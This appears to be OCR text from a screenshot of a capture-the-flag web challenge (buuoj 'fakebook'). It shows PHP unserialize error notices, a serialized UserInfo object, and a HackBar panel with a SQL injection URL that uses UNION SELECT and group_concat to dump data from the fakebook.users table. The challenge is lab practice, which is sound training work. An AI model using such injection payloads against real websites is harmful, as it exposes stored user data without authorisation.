 6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:17:"http://123456.com";}
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,group_concat(data),3,4 from  fakebook.users--+
Post data Referer User Agent Cookies Clear All